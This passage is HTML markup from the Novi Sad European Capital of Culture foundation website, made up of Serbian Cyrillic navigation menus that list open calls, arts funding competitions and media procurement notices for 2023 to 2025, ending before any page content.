	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link" tabindex="-1">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link" tabindex="-1">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="elementor-sub-item menu-link" tabindex="-1">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04f2ea0" data-id="04f2ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9edde3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9edde3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2263d05" data-id="2263d05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18d4565 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="18d4565" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-18d4565" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/cities-capitals-of-culture/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-en"><a href="https://novisad2022.rs/en/home-page/" hreflang="en-GB" lang="en-GB" class="elementor-item menu-link">| ENG</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-18d4565" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/cities-capitals-of-culture/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link" tabindex="-1">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link" tabindex="-1">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-en"><a href="https://novisad2022.rs/en/home-page/" hreflang="en-GB" lang="en-GB" class="elementor-item menu-link" tabindex="-1">| ENG</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5c36bdf" data-id="5c36bdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9d5cf2 elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="f9d5cf2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://novisad2022.rs" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Претрага">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-f9d5cf2">Претрага</label>

					
					<input id="elementor-search-form-f9d5cf2" placeholder=".  .  .  . . . " class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7bdbe elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6e7bdbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-347fca4" data-id="347fca4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a90a343 elementor-widget elementor-widget-shortcode" data-id="a90a343" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="custom_html-16" class="widget_text widget widget_custom_html amr_widget"><div class="textwidget custom-html-widget"><a href="https://novisad2022.rs"><img  src="https://novisad2022.rs/wp-content/uploads/2023/06/logo-cir.png" alt="" width=108px; /></a></div></aside>

</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9adfab3" data-id="9adfab3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-917fa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="917fa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-774653c" data-id="774653c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ceb3324 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ceb3324" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://novisad2022.rs" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Претрага">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ceb3324">Претрага</label>

					
					<input id="elementor-search-form-ceb3324" placeholder=".  .  .  . . . " class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bab3375" data-id="bab3375" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60ccd76 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="60ccd76" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-60ccd76" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/cities-capitals-of-culture/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-en"><a href="https://novisad2022.rs/en/home-page/" hreflang="en-GB" lang="en-GB" class="elementor-item menu-link">| ENG</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-60ccd76" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/cities-capitals-of-culture/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link" tabindex="-1">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link" tabindex="-1">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-en"><a href="https://novisad2022.rs/en/home-page/" hreflang="en-GB" lang="en-GB" class="elementor-item menu-link" tabindex="-1">| ENG</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64b9ae7 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64b9ae7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d45a0c0" data-id="d45a0c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-877cf3c elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="877cf3c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-877cf3c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="elementor-sub-item menu-link">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-877cf3c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link" tabindex="-1">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link" tabindex="-1">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link" tabindex="-1">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link" tabindex="-1">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="elementor-sub-item menu-link" tabindex="-1">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-page" data-elementor-id="523" class="elementor elementor-523 elementor-location-single post-9553 page type-page status-publish ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-96af041 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96af041" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9598f54" data-id="9598f54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4409d64 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4409d64" data-element_type="widget" data-widget_type="theme-post-title.default">
